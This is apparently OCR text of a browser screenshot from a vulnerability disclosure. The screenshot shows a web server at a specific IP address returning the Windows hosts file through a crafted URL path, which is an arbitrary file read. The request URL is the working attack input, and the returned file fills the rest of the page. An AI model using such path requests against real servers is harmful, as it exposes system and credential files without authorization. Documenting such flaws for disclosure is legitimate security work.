 http://220.132.47.121:81/~C:/WINDOWS/system32/drivers/etc/hosts - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://220.132.47.121:81/~C:/WINDOWS/system32/drivers/etc/hosts 转到 链接
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
# localhost name resolution is handled within DNS itself.
#        127.0.0.1       localhost
#        ::1             localhost
www.wooyun.org
完毕 Internet